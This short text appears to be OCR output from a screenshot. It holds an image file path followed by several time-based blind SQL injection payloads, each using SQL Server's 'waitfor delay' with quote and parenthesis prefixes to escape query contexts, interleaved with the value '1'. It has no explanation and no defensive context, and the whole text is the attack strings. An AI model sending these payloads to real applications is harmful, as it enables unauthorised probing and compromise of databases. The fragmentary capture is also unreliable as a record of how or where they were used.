
l3B6loIE'; waitfor delay '0:0:15' --
1
1 waitfor delay '0:0:15' --
1
1 waitfor delay '0:0:15' --
1
-1)); waitfor delay '0:0:15' --
1
-1)); waitfor delay '0:0:15' --
1
-1); waitfor delay '0:0:15' --
1
-1); waitfor delay '0:0:15' --
1